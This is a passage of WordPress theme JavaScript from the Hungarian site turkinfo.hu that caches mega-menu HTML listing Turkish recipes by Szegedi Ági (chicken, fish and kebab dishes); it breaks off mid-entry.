                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  